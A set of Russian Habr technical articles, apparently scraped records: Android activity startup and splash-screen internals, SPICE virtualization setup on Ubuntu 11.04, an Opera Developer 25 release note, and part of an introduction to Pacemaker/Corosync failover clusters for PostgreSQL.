Вернемся в момент, когда запущено создание нового процесса для нашего приложения. Параллельно этому пользователь видит сплеш-экран. Он нужен, чтобы показать пользователю что-то, пока стартует приложение, а стартовать оно может долго.
Даже если экран сплеша не настроен, он все равно появится. Чтобы понять, как работает сплеш, нужно знать про Window. Window — это прозрачный прямоугольник. У каждого Window есть свой Surface — набор пикселей, на котором происходит отрисовка всех View.
Window на экране может быть несколько, например статус-бар рисуется в своем Window, наши Activity — в другом, NavigationBar — в третьем.
Процесс отрисовки ViewКак отрисовать View: берем Activity, у которой есть Window. У Window есть корневая View, к которой прикрепляются уже все наши ViewGroup и View.Когда View нужно перерисоваться, она вызывает метод invalidate — по иерархии поднимается наверх.
Window вызывает метод lock у Surface, и тот в ответ выдает Canvas. Мы что-то рисуем на этом Canvas, затем Window вызывает метод unlockAndPost у Surface, и тот отправляет наш Canvas в буфер на прорисовку.
Отправка Canvas на прорисовкуВернемся к сплешу. За его показ отвечает специальный класс [Starting Surface Controller](https://cs.android.com/android/platform/superproject/+/master:frameworks/base/services/core/java/com/android/server/wm/StartingSurfaceController.java), который запускает ActivityStarter из прошлой части.
Сплеш работает по такой схеме: у системы всегда есть доступ к теме конкретной Activity, которую мы сейчас запускаем. Тему берем из специального класса ActivityInfo. Система [вытаскивает эту тему](https://cs.android.com/android/platform/superproject/+/master:out/soong/.intermediates/frameworks/base/libs/WindowManager/Shell/WindowManager-Shell/android_common/xref/srcjars.xref/frameworks/base/libs/WindowManager/Shell/src/com/android/wm/shell/startingsurface/StartingSurfaceDrawer.java;l=241;drc=master), затем создает Window, после создает FrameLayout и запихивает его в только что созданную Window. Ну а после того, как показывается первая Activity, Window сплеша удаляется — и мы видим уже Window первой Activity.
```
fun addSplashScreenStartingWindow(/* ... */) {
/* ... */
// replace with the default theme if the application didn't set
val theme: Int = getSplashScreenTheme(windowInfo.splashScreenThemeResId, activityInfo)
context.setTheme(theme)
/* ... */
val rootLayout = FrameLayout(mSplashscreenContentDrawer.createViewContextWrapper(context))
rootLayout.fitsSystemWindows = false
/* ... */
/* Вот тут и показывается Splash путем добавления нового окна */
addWindow(taskId, appToken, rootLayout, display, params, suggestType)
/* ... */
}
```
Сплеш показывается в отдельном Window, поэтому важно работать с ним именно через настройки темы первой Activity. Если просто показать картинку в первой Activity, это не будет сплешем. В таком случае это будет просто windowBackground, который, скорее всего, белый, и выглядит это так себе.
Правильный сплеш получается так:
1️⃣ создается специальная тема с атрибутом windowBackground под нужный цвет или drawable;
2️⃣ эта тема устанавливается в манифесте;
3️⃣ после старта Activity в методе onCreate тема меняется на основную.
И вуаля, все будет работать красиво.
Начиная с Android 12 все стало немного проще. Google зарелизил [специальное API](https://developer.android.com/develop/ui/views/launch/splash-screen) для показа сплеша, которое позволяет прикрутить разное кастомное поведение, [сделать его анимированным](https://habr.com/ru/post/648535/), подержать подольше. Правда, именно анимированным сплеш получится сделать только с Android 12.
Если не брать в расчет анимацию, то Splash API не делает какой-то магии. Что раньше, что сейчас, нужно правильно сконфигурировать тему для сплеш-экрана. Splash API предоставляет свою тему с более очевидными параметрами. Помимо этого, Splash API переключает тему сплеша на тему нашего приложения самостоятельно. Раньше это переключение делали руками, сейчас немного удобнее.
Старт первой Activity приложения
--------------------------------
Привычно, что у приложений, которые мы пишем, нет статической функции main. Когда я впервые встретил проект под Android, был слегка потерян: непонятно, как контролировать процесс запуска без main.
На самом деле функция main есть, только она скрыта от пользователя фреймворка, потому что запуском процесса управляет система и незачем клиентам фреймворка лезть туда самостоятельно.
**А сейчас — внимание! — будет много кода и объяснения, как это все работает.**
Метод main скрыт в классе ActivityThread — именно с него начинается любое приложение в системе. В этом методе инициализируется главный Looper, и потом вызывается метод attachApplication у ActivityManagerService. Этим мы сообщаем сервису, что стартанули приложения и нам сейчас нужна помощь с Activity.
```
class ActivityThread {
/* ... */
fun main(arg: Array) {
/\* ... \*/
Looper.prepare()
/\* ... \*/
attachApplication(applicationThread)
}
}
```
Процесс запуска первой ActivityПотом ActivityManagerService настраивает приложение. Например, вещи, связанные с debug. В настройках разработчика можно сделать так, чтобы приложение при запуске ждало дебагер и только потом двигалось дальше. За такое ожидание дебагера тоже отвечает ActivityManagerService.
```
class ActivityThread {
private val applicationThread = ApplicationThread()
inner class ApplicationThread : IApplicationThread.Stub {
/* Это метод дергает ActivityManagerService */
fun bindApplication(data: Data) {
val message = Message.obtain();
/* Отправляем сообщение в Looper главного потока */
Looper.getMainLooper().sendMessage(message)
}
}
fun main(arg: Array) {
/\* ... \*/
Looper.prepare()
/\* ... \*/
attachApplication(applicationThread)
}
}
```
После настроек ActivityManagerService вызываем метод ApplicationThread, потому что при вызове метода attachApplication мы передали объект нашего ApplicationThread и его можно вызвать при помощи Binder.
ActivityThread отправляет сообщение BIND\_APPLICATION в Looper главного потока и запускает этот самый LooperПосле этого в методе main ничего не происходит, так как запустился Looper — бесконечный цикл.
```
/* Этот метод дергает ActivityManagerService */
fun bindApplication(data: Data) {
val message = Message.obtain();
/* init message */
Looper.getMainLooper().sendMessage(BIND_APPLICATION, message)
}
```
Looper главного потока выполняет сообщение BIND\_APPLICATION, которое просто вызывает еще один метод для настройки. И на этом все, потому что в Looper главного потока больше нет сообщений.
На этом заканчивается конфигурация приложения. Но нужно запустить первую Activity. Чтобы понимать, как это происходит, нужно знать, как вообще работает жизненный цикл Activity, кто вызывает методы Activity и как они создаются.
Как система вызывает методы жизненного цикла
--------------------------------------------
Система напрямую не вызывает методы ЖЦ Activity, потому что они обязаны происходить в главном потоке. Единственный вариант, как вызывать методы ЖЦ из главного потока, — отправлять специальные сообщения в Lopper самого потока. Сообщения, в которых описывалось бы, что за Activity и какой метод ЖЦ нужно вызвать.
Система создает [специальный объект](https://cs.android.com/android/platform/superproject/+/master:frameworks/base/core/java/android/app/servertransaction/StopActivityItem.java;l=33;drc=b0193ccac5b8399f9b5ef270d102b5a50f9446ab;bpv=1;bpt=1) — транзакцию, в которой есть вся информация, перечисленная выше. Такая транзакция существует для каждого метода жизненного цикла Activity. Затем транзакция через IPC отправляется в TransactionExecutor, который работает на стороне нашего приложения.
```
/* Объект транзакции для перевода Activity в статус onStop */
class StopActivityItem : ActivityLifecycleItem {
override fun execute(/* ... */) {
/* ... */
client.handleStopActivity()
}
}
```
**TransactionExecutor** — обработчик транзакций. Он получает транзакцию, затем на основе информации из транзакции создает сообщение, которое отправляет в Lopper главного потока. После чего уже Looper вызывает нужный метод нужной Activity.
Как вызвать методы жизненного цикла ActivityДля создания Activity существует [специальная транзакция.](https://cs.android.com/android/platform/superproject/+/master:frameworks/base/core/java/android/app/servertransaction/LaunchActivityItem.java;l=52;drc=b0193ccac5b8399f9b5ef270d102b5a50f9446ab;bpv=1;bpt=1) Пока главный поток настраивался, ActivityManagerService подготавливал первую Activity к запуску. На основе информации, полученной из ApplicationThread, ActivityManagerService знает о том, какую именно Activity нужно запустить. И, сформировав нужную транзакцию, [отправляет ее](https://cs.android.com/android/platform/superproject/+/master:out/soong/.intermediates/frameworks/base/services/core/services.core.unboosted/android_common/xref31/srcjars.xref/frameworks/base/services/core/java/com/android/server/wm/ActivityTaskSupervisor.java;l=924;drc=master) в приложение.
```
class ActivityThread {
/* Дергает методы конкретных Activity */
private val transactionExecutor = TransactionExecutor()
private val handler = ActivityThreadHandler(Looper.getMainLooper())
inner class ApplicationThread : IApplicationThread.Stub {
/* ... */
/* Этот метод дергают разные системные сервисы */
fun scheduleTransaction(data: Data) {
val message = Message.obtain();
/* Собираем сообщение с транзакцией */
Looper.getMainLooper().sendMessage(EXECUTE_TRANSACTION, message)
}
}
inner class ActivityThreadHandler : Handler {
override fun handleMessage(msg: Message) {
when (msg.what) {
BIND_APPLICATION -> bindApp(msg.obj)
EXECUTE_TRANSACTION -> transactionExecutor.execute(msg.obj)
}
}
}
}
```
И вот наше приложение получает первую транзакцию с информацией о том, какую Activity запустить. Если всегда было интересно, как именно создается объект Activity, — [вот описание.](https://cs.android.com/android/platform/superproject/+/master:frameworks/base/core/java/android/app/ActivityThread.java;l=3546;drc=b0193ccac5b8399f9b5ef270d102b5a50f9446ab;bpv=1;bpt=1) Ничего сложного, из полученного Intent достается имя класса и через рефлексию создается объект.
Ну а дальше само приложение вызывает методы ЖЦ Activity в зависимости от статуса показа Activity. В большинстве случаев методы ЖЦ Activity берет само приложение, другими словами, они не вызываются системными сервисами. Например, когда приложение получает сигнал о том, что нужно свернуться, оно само должно вызвать методы onStop у тех Activity, что мы видим на экране.
Еще в системе есть куча различных сервисов, которые знают о наших Activity через ActivityRecord и решают, у какой Activity какой ЖЦ вызывать.
Activity во время сворачивания приложения
-----------------------------------------
Есть специальный системный сервис, который слушает кнопку Home или жест смахивания. Когда это происходит, он анимирует сворачивание активного приложения и показывает Activity нашего лаунчера. Мы не выходим из приложения — просто наша Activity заменяется на Activity лаунчера.
С точки зрения вызовов ЖЦ ничего не меняется, вызываются они также через транзакции.
 вызов onStop, приложение все равно красиво свернется и это никак не заденет пользователя")Анимацией смены окон занимается отдельный системный сервис. Именно поэтому, даже если, например, заблокировать при помощи Thread.sleep() вызов onStop, приложение все равно красиво свернется и это никак не заденет пользователяЗа показ старта приложения отвечает [Starting Surface Controller.](https://cs.android.com/android/platform/superproject/+/master:frameworks/base/services/core/java/com/android/server/wm/StartingSurfaceController.java) Интересен этот класс тем, что помимо показа сплеша при старте приложения он запоминает, как выглядит приложение при сворачивании, чтобы потом показать его в Recents.
У ActivityRecord для этого есть специальный метод. Работает это так: система понимает, что нужно свернуть приложение, достает ActivityRecord той Activity, которая сейчас есть на экране, и вызывает специальный метод, чтобы ActivityRecord при помощи [Starting Surface Controller](https://cs.android.com/android/platform/superproject/+/master:frameworks/base/services/core/java/com/android/server/wm/StartingSurfaceController.java) запомнил, как выглядела Activity до сворачивания.
Поэтому в Recents мы видим не текущее состояние Activity, а в некотором смысле только фото того, как она выглядела перед сворачиванием. Ну и при разворачивании приложения система рисует анимацию, основываясь на этой информации.
Вместо заключения
-----------------
В двух частях мы разобрали основы того, как работают Activity, как стартует процесс приложения, как вызываются методы жизненного цикла и как работает сплеш-экран.
Концепции, которые используются в Android, не уникальны и взяты из других систем. Например, легко догадаться, откуда взяли Window. Идея аналогичная, у нас есть абстракция, которая позволяет управлять размером окна приложения и количеством этих окон, например, для такой фичи, как [Split Screen.](https://developer.android.com/guide/topics/large-screens/multi-window-support)
Создание процесса реализовано при помощи идей из Unix. Концепции Looper MessageQueue и Handler перетекли из Java-фреймворка Swing, который работает по аналогичной схеме. Binder базируются на идеях System V IPC, который также идет из Unix.
Знание фундаментальных концепций помогает быстро разбираться в том, как устроен тот или иной фреймворк или библиотека. Фреймворки и библиотеки появляются, взлетают и также быстро деприкейтятся (привет, Google!), а концепции очень медленно устаревают и редко придумываются действительно уникальные.
Если вам понравилась статья и иллюстрации к ней, подписывайтесь [на мой телеграм-канал.](https://t.me/android_easy_notes) Я пишу про Android-разработку и Computer Science, на канале есть больше интересных постов про разработку под Android. Еще у нас есть [ютуб-канал, где мы публикуем интересное про мобильную разработку.](https://www.youtube.com/playlist?list=PLLrf_044z4Jqn-veCMIomCkkVy_nmccUY) | https://habr.com/ru/post/711606/ | null | ru | null |
# Пробуем бесплатную виртуализацию со специями в Ubuntu 11.04 amd64

Специя или SPICE (сокр. от англ. «Simple Protocol for Independent Computing Environments», то есть «Простой протокол для независимой вычислительной среды») — открытый протокол удаленного доступа к компьютеру или виртуальной машине.
Использование SPICE позволяет не только получить доступ к экрану, а также к буферу обмена и звуковой карте. В настоящее время протокол SPICE находится в стадии интенсивной разработки, несмотря на это его уже сегодня можно попробовать использовать в виртуальной машине под управлением модифицированного гипервизора KVM вместо базового открытого протокола VNC (Virtual Network Computing), используемого по-умолчанию.
Первоначально протокол был разработан кампанией Qumranet, которую затем купила Red Hat, Inc, которая 9 декабря 2009 объявила о решении открыть исходный код протокола. Стабильная версия SPICE доступна в операционной системе Red Hat Enterprise Linux, как [средство виртуализации рабочих станций](http://www.redhat.com/virtualization/rhev/desktop/).
Конечно, помимо SPICE и VNC существуют и другие протоколы удаленного доступа такие как:
* PCoverIP — протокол разработанный Terradici, используемый в VmWare View.
* RDP (Remote Desktop Protocol) — протокол, разработанный в Microsoft, используемый в продуктах Microsoft, Oracle VirtualBox.
К сожалению вышеуказанные протоколы являются закрытыми и не могут использоваться свободно.
##### Настраиваем хост
Чтобы получить возможность использования SPICE следует собрать платформу виртуализации на базе модифицированного гипервизора KVM из исходников либо использовать предварительно собранные пакеты. Чтобы самостоятельно собрать платформу виртуализации из исходников необходимо воспользоваться [инструкцией](http://spice-space.org/page/Building_Instructions_smartcard), размещенной на официальном [сайте](http://spice-space.org) проекта и потратить некоторое время.
В случае если вы используете Ubuntu 11.04 amd64 и не желаете тратить время на компиляцию, вы можете воспользоваться предварительно собраными deb-пакетами подготовленными [Борисом Державцем](https://launchpad.net/~bderzhavets), либо deb-пакетами платформы виртуализации, подготовленными проектом [UmVirt](http://umvirt.ru).
deb-пакеты платформы виртуализации подготовленные в рамках проекта UmVirt cозданы на основе более свежих версий программ и правил сборки пакетов используемых Борисом Державцем т.е. являются форком.
В качестве окружения вы можете использовать не только реальный компьютер на платформе amd64 обладающий функцией виртуализации, а также эквивалентную виртуальную машину. Что позволяет получить [многоуровневую виртуализацию](http://umvirt.ru/node/23).
##### Установка из репозитория Бориса Державца
Для установки платформы виртуализации из репозитория Бориса Державца добавьте репозиторий с помощью команды:
`sudo add-apt-repository ppa:bderzhavets/git-spice`
Затем обновите информацию о пакетах с помощью команды:
`sudo apt-get update`
Затем установите платформу виртуализации с помощью команды:
`sudo apt-get install qemu-kvm virt-manager`
##### Установка из архива deb-пакетов платформы виртуализации UmVirt
Для установки deb-пакетов платформы виртуализации UmVirt, загрузите арихив пакетов «UmVirt VP» со страницы [загрузки](http://umvirt.ru/download) сайта проекта, распакуйте его и запустите инсталяционный скрипт от имени root используя комманду sudo:
`sudo ./install.sh`
В процессе установки инсталляционный скрипт проверит окружение, осуществит автоматическую установку пакетов и всех зависимостей.
##### Использование
После того как вы установили платформу виртуализации, вы можете приступить к работе с помощью программы virt-manager, имеющей интуитивно понятный графический интерфейс. Для избежания проблем в работе, рекомендую запускать virt-manager от имени root.
Попробуйте создать и запустить виртуальную машину под управлением Ubuntu, предварительно добавив в нее звуковую карту и сменив протокол удаленного доступа c VNC на SPICE.
Затем попробуйте получить доступ к виртуальной машине, слушающей порт 5900, через SPICE-клиент cpicec выполнив следующую команду:
`spicec -h 127.0.0.1 -p 5900`
В результате при запуске вы должны услышать звук из виртуальной машины.
##### Настраиваем гостя
Чтобы работать в виртуальной машине было комфортно, нужно установить гостевые дополнения SPICE: Драйвер видеокарты QXL и VD-агента. Для операционной системы Windows гостевые дополнения доступны на официальных сайте проекта [SPICE](http://spice-space.org/download.html). Некоторые дистрибутивы Linux изначально поддерживают QXL-видеокарту, однако её драйвер работает не стабильно.
Для Ubuntu дополнения можно установить из специального репозитория spice2, подготовленного Борисом Державцем, и из архива с инсталяционным скриптом, подготовленным проектом UmVirt. Гостевые дополнения в архиве, подготовленным проектом UmVirt, содержат более качественный QXL-драйвер, поддерживающий большее количество разрешений, и более свежий VD-агент.
Для установки гостевых дополнений из репозитория spice2 выполняются следующие команды:
`sudo add-apt-repository ppa:bderzhavets/spice2`
`sudo apt-get update`
`sudo apt-get install spice-vdagent`
Для установки гостевые дополнений, подготовленных проектом UmVirt необходимо загрузить и распаковать архив дополнений со страницы [загрузки](http://umvirt.ru/download).Затем установить их с помощью команды:
`sudo ./install.sh`
Для того чтобы улучшить взаимодействие с виртуальной машиной, выключите виртуальную машину, измените тип видеокарты на QXL и осуществите запуск виртуальной машины (если машина не заведется с первого раза, заводите несколько раз). Теперь вы можете слушать не только звук но и смотреть видео, объединить буферы обмена.
В заключение, несколько советов по увеличению производительности:
* Так как Flash плеер перегружает процессор виртуальной машины для чистоты экспериментов по проверке производительности, при воспроизведении видео используйте файлы в форматах OGV и WebM они могут воспроизводится в Ubuntu изначально и не перегружают процессор.
* Используйте сетевое хранилище для сокращения затрат процессорного времени на операции ввода-вывода
* Используйте виртуальные устройства [VirtIO](http://wiki.libvirt.org/page/Virtio)
За более подробной информацией обращайтесь на официальный сайт [SPICE](http://spice-space.org), а также на сайт платформы виртуализации [UmVirt](http://umvirt.ru).
##### Источники
* [ru.wikipedia.org/wiki/SPICE\_%28%D0%BF%D1%80%D0%BE%D1%82%D0%BE%D0%BA%D0%BE%D0%BB%29](http://ru.wikipedia.org/wiki/SPICE_%28%D0%BF%D1%80%D0%BE%D1%82%D0%BE%D0%BA%D0%BE%D0%BB%29)
* [ru.wikipedia.org/wiki/PCoIP](http://ru.wikipedia.org/wiki/PCoIP)
* [ru.wikipedia.org/wiki/Remote\_Desktop\_Protocol](http://ru.wikipedia.org/wiki/Remote_Desktop_Protocol)
* [ru.wikipedia.org/wiki/VNC](http://ru.wikipedia.org/wiki/VNC)
* [wiki.libvirt.org/page/Virtio](http://wiki.libvirt.org/page/Virtio)
* [spice-space.org](http://spice-space.org/)
* [umvirt.ru](http://umvirt.ru/) | https://habr.com/ru/post/130382/ | null | ru | null |
# Opera Developer 25 или Возвращение закладок 2
В сегодняшней тестовой сборке **Opera Developer 25** мы впервые показываем новый интерфейс менеджера закладок, который появится в браузере в дополнение к панели закладок, которую мы выпустили первой. *По многочисленным заявкам,* конечно же. Самые прозорливые из вас могли уже видеть этот менеджер раньше, но в этот раз он включён по умолчанию в настройках, а значит уже достаточно готов для того, чтобы его показывать в тестовой сборке.
#### Меню «Закладки»
Первое, что вы наверняка заметите — новое меню «Закладки». Так оно выглядит на Windows и Mac:
 В этом меню самым привычным для вас способом будут храниться закладки, в папках или без них, как вам удобнее. Чтобы попасть в закладки, нужно, как и раньше, нажать `Ctrl D` или `Cmd D`, но можно также нажать на  в адресной строке, что откроет попап с превьюшкой страницы (можно выбрать лучшую из вариантов) и с возможностью выбрать папку. Обратите внимание, что интерфейс закладок и попапа добавления пока ещё в разработке и в финальной версии может выглядеть совсем иначе. Но мы всё равно решили показать его вам, чтобы вы понимали общее направление нашей мысли и работы.
Из других новинок в сборке: улучшенная поддержка HiDPI, H.264 и MP3 и многое другое, см. подробнее [в списке изменений](http://blogs.opera.com/desktop/changelog-25/#b1592.0). Качайте, пробуйте, рассказывайте:
* [Opera Developer для Windows](http://net.geo.opera.com/opera/developer?utm_medium=sm&utm_source=desktop_blog&utm_campaign=developer)
* [Opera Developer в офлайн-пакете для Windows](http://www.opera.com/download/get/?partner=www&opsys=Windows&product=Opera%20Developer&utm_medium=sm&utm_source=desktop_blog&utm_campaign=developer)
* [Opera Developer для Mac](http://net.geo.opera.com/opera/developer/mac?utm_medium=sm&utm_source=desktop_blog&utm_campaign=developer)
* [Opera Developer в офлайн-пакете для Mac](http://www.opera.com/download/get/?partner=www&opsys=MacOS&product=Opera%20Developer&utm_medium=sm&utm_source=desktop_blog&utm_campaign=developer)
* [Opera Developer для Linux](http://www.opera.com/download/get/?partner=www&opsys=Linux&product=Opera%20Developer&utm_medium=sm&utm_source=desktop_blog&utm_campaign=developer) | https://habr.com/ru/post/233385/ | null | ru | null |
# Кластер pacemaker/corosync без валидола
Представьте ситуацию. Субботний вечер. Вы — администратор **PostgreSQL**, после тяжелой трудовой недели уехали на дачу за 200 км от любимой работы и чувствуете себя прекрасно… Пока Ваш покой не нарушает смс от системы мониторинга **Zabbix**. Произошел сбой на сервере СУБД, база данных с текущего момента недоступна. На решение проблемы отводится короткое время. И Вам ничего не остается, как с тяжелым сердцем оседлать служебный гироскутер и мчаться на работу. Увы!

А ведь могло быть по-другому. Вам приходит смс от системы мониторинга, что произошел сбой на одном из серверов. Но СУБД продолжает работать, поскольку отказоустойчивый кластер PostgreSQL отработал потерю одного узла и продолжает функционировать. Нет надобности срочно ехать на работу и восстанавливать сервер БД. Выяснение причин сбоя и работы по восстановлению спокойно переносятся на рабочий понедельник.
Как бы то ни было, стоит подумать о технологиях отказоустойчивы кластеров с СУБД PostgreSQL. Мы расскажем о построении отказоустойчивого кластера СУБД PostgreSQL с помощью программного обеспечения Pacemaker&Corosync.
### Отказоустойчивый кластер СУБД PostgreSQL на основе Pacemaker
Сегодня в ИТ-системах уровня «business critical» спрос на широкую функциональность отходит на второй план. На первое место выходит спрос на надежность ИТ-систем. Для отказоустойчивости приходится вводить избыточность компонентов системы. Ими управляет специальное программное обеспечение.
Примером такого программного обеспечения является Pacemaker – решение компании [**ClusterLabs**](http://clusterlabs.org/), позволяющее организовать отказоустойчивый кластер (ОУК). Работает Pacemaker под управлением широкого спектра операционных **Unix**-систем – **RHEL, CentOS, Debian, Ubuntu**.
Это программное обеспечение не создавали специально для работы с PostgreSQL или других СУБД. Сфера применения Pacemaker&Corosync значительно шире. Есть специализированные решения, заточенные под PostgreSQL, например **multimaster**, входящий в состав Postgres Pro Enterprise (компания Postgres Professional), или **Patroni** (компания **Zalando**). Но рассматриваемый в статье кластер PostgreSQL на основе Pacemaker/Corosync, достаточно популярен и подходит по соотношению простоты и надежности к стоимости владения для немалого числа ситуаций. Все зависит от конкретных задач. Сравнение решений не входит в задачи этой статьи.
Итак: Pacemaker — мозг и по совместительству менеджер ресурсов кластера. Его главная задача — достижение максимальной доступности ресурсов, которыми он управляет, и защита их от сбоев.
Во время работы кластера происходят различные события – сбой, присоединение узлов, ресурсов, переход узлов в сервисный режим и другие. Pacemaker реагирует на эти события в кластере, выполняя действия, на которые он запрограммирован., например, остановку ресурсов, перенос ресурсов и другие.
Для того, чтобы стало понятно, как устроен и работает Pacemaker, давайте рассмотрим, что у него внутри и из чего он состоит.
Итак, перейдем к сущностям Pacemaker.

*Рисунок 1. Сущности pacemaker – узлы кластера*Первая и самая важная сущность – это **узлы** кластера. Узел (нода, `node`) кластера представляет собой физический сервер или виртуальную машину с установленным Pacemaker.
Узлы, предназначенные для предоставления одинаковых сервисов, должны иметь одинаковую конфигурацию софта. То есть, если ресурс postgresql предполагается запускать на узлах `node1, node2`, и он расположен в нестандартных путях установки, то на этих узлах должны быть одинаковые конфигурационные файлы, пути установки PostgreSQL, и конечно же, одинаковая версия PostgreSQL.
Следующая важная группа сущностей Pacemaker – **ресурсы кластера**. Вообще для Pacemaker ресурс — это скрипт, написанный на любом языке. Обычно эти скрипты пишутся на `bash`, но ничто не мешает писать их на `Perl, Python, C` или даже на `PHP`. Скрипт управляет сервисами в операционной системе. Главное требование к скриптам — уметь выполнять 3 действия: **start, stop, monitor** и делиться некоторой метаинформацией.
Правда в нашем случае — кластера PostgreSQL — к этим действиям добавляются **promote**, **demote** и другие специфичные для PostgreSQL команды.
Примеры ресурсов:* IP адрес;
* сервис, запускаемый в операционной системе;
* блочное устройство
* файловая система;
* другие.
Ресурсы имеют множество атрибутов, которые хранятся в конфигурационном XML-файле Pacemaker'а. Наиболее интересные из них: **priority, resource-stickiness, migration-threshold, failure-timeout, multiple-active.**
Рассмотрим их более подробно.
Атрибут **priority** — приоритет ресурса, который учитывается, если узел исчерпал лимит по количеству активных ресурсов (по умолчанию 0). Если узлы кластера не одинаковы по производительности или доступности, то можно увеличить приоритет одного из узлов, чтобы он был активным всегда, когда работает.
Атрибут **resource-stickiness** — липкость ресурса (по умолчанию 0). Липкость (stickiness) указывает на то, насколько ресурс «хочет» оставаться там, где он есть сейчас. Например, после сбоя узла его ресурсы переходят на другие узлы (точнее — стартуют на других узлах), а после восстановления работоспособности сбойного узла, ресурсы могут вернуться к нему или не вернуться, и это поведение как раз и описывается параметром липкость.
Другими словами, липкость показывает, насколько желательно или не желательно, чтобы ресурс вернулся на восстановленный после сбоя узел.
Поскольку по умолчанию липкость всех ресурсов 0, то Pacemaker сам располагает ресурсы на узлах «оптимально» на свое усмотрение.
Но это не всегда может быть оптимально с точки зрения администратора. Например, в случае, когда в отказоустойчивом кластере узлы имеют неодинаковую производительность, администратор захочет запускать сервисы на узле с большей производительностью.
Также Pacemaker позволяет задавать разную липкость ресурса в зависимости от времени суток и дня недели, что позволяет, например, обеспечить переход ресурса на исходный узел в нерабочее время.
Атрибут **migration-threshold** — сколько отказов должно произойти, чтобы Pacemaker решил, что узел непригоден для данного ресурса и перенёс (мигрировал) его на другой узел. По умолчанию также этот параметр равен 0, т. е. при любом количестве отказов автоматического переноса ресурсов не будет происходить.
Но, с точки зрения отказоустойчивости, правильно выставить этот параметр в 1, чтобы при первом же сбое Pacemaker перемещал ресурс на другой узел.
Атрибут **failure-timeout** — количество секунд после сбоя, до истечения которых Pacemaker считает, что отказа не произошло, и не предпринимает ничего, в частности, не перемещает ресурсы. По умолчанию, равен 0.
Атрибут **multiple-active** – дает указание Pacemaker, что делать с ресурсом, если он оказался запущен более чем на одном узле. Может принимать следующие значения:* **block** — установить опцию **unmanaged**, то есть деактивировать
* **stop\_only** — остановить на всех узлах
* **stop\_start** — остановить на всех узлах и запустить только на одном (значение по-умолчанию).
По умолчанию, кластер не следит после запуска, жив ли ресурс. Чтобы включить отслеживание ресурса, нужно при создании ресурса добавить операцию `monitor`, тогда кластер будет следить за состоянием ресурса. Параметр `interval` этой операции – интервал, с каким делать проверку.
При возникновении отказа на основном узле, Pacemaker «перемещает» ресурсы на другой узел (на самом деле, Pacemaker останавливает ресурсы на сбойнувшем узле и запускает ресурсы на другом). Процесс «перемещения» ресурсов на другой узел происходит быстро и незаметно для конечного клиента.
### Группы ресурсов
Ресурсы можно объединять в группы — списки ресурсов, которые должны запускаться в определенном порядке, останавливаться в обратном порядке и исполняться на одном узле.Все ресурсы группы запускаются на одном узле и запускаются последовательно, согласно порядку в группе. Но нужно учитывать, что при сбое одного из ресурсов группы, вся группа переместится на другой узел.
При выключении какого-либо ресурса группы, все последующие ресурсы группы тоже выключатся. Например, ресурс **PostgreSQL**, имеющий тип **pgsql**, и ресурс **Virtual-IP**, имеющий тип **IPaddr2**, могут быть объединены в группу.
Последовательность запуска в этой группе такая – сначала запускается PostgreSQL, и при его успешном запуске вслед за ним запускается ресурс Virtual-IP.
### Кворум (quorum)
Что такое кворум? Говорят, что кластер имеет кворум при достаточном количестве «живых» узлов кластера. Достаточность количества «живых» узлов определяется по формуле ниже.
**n > N/2**, где n – количество живых узлов, N – общее количество узлов в кластере.
Как видно из простой формулы, кластер с кворумом – это когда количество «живых» узлов, больше половины общего количества узлов в кластере.

*Рисунок 2 – Отказоустойчивый кластер с кворумом*
Как вы, наверное, понимаете, в кластере, состоящем из двух узлов, при сбое на одном из 2-х узлов не будет кворума. По умолчанию, если нет кворума, Pacemaker останавливает ресурсы.
Чтобы этого избежать, нужно при настройке Pacemaker указать ему, чтобы наличие или отсутствие кворума не учитывалось. Делается это с помощью опции **no-quorum-policy=ignore**.
### Архитектура Pacemaker
Архитектура Pacemaker представляет собой три уровня:

*Рисунок 3 – Уровни Pacemaker*
* **Кластеронезависимый уровень** – ресурсы и агенты. На этом уровне располагаются сами ресурсы и их скрипты. На рисунке обозначен зеленым цветом.
* **Менеджер ресурсов** (Pacemaker), это «мозг» кластера. Он реагирует на события, происходящие в кластере: отказ или присоединение узлов, ресурсов, переход узлов в сервисный режим и другие административные действия. На рисунке обозначен синим цветом.
* **Информационный уровень (Corosync**) — на этом уровне осуществляется сетевое взаимодействие узлов, т.е. передача сервисных команд (запуск/остановка ресурсов, узлов и т.д.), обмен информацией о полноте состава кластера (`quorum`) и т.д. На рисунке он обозначен красным.
### Что нужно для работы Pacemaker?
Для правильного функционирования отказоустойчивого кластера необходимо, чтобы выполнялись следующие требования:* Синхронизация времени между узлами в кластере
* Разрешение имен узлов в кластере
* Стабильность сетевых подключений
* Наличие у узлов кластера функции управления питанием/перезагрузкой с помощью IPMI(ILO) для организации «фенсинга» (fencing – изоляция) узла.
* Разрешение прохождения трафика по протоколам и портам
Рассмотрим эти требования подробнее.
**Синхронизация времени** – нужно, чтобы все узлы имели одно и то же время, обычно это реализуется установкой в локальной сети сервера времени (`ntpd`).
**Разрешение имен** – реализуется установкой в локальной сети сервера DNS. Если нет возможности установить сервер DNS, нужно на всех узлах кластера внести записи в файл /etc/hosts с именами хостов и IP-адресами.
**Стабильность сетевых соединений**. Необходимо избавиться от ложных срабатываний. Представьте, что у вас нестабильная локальная сеть, в которой каждые 5-10 секунд происходит потеря линка между узлами кластера и коммутатором. В таком случае, Pacemaker будет считать сбоем пропадание линка более, чем на 5 секунд. Пропал линк, ваши ресурсы «переехали». Потом линк восстановился. Но Pacemaker уже считает узел в кластере «сбойнувшим», он уже «перенес» ресурсы на другой узел. При следующем сбое, Pacemaker «перенесет» ресурсы на следующий узел, и так далее, пока не закончатся все узлы, и возникнет отказ в обслуживании. Таким образом, из-за ложных срабатываний весь кластер может перестать функционировать.
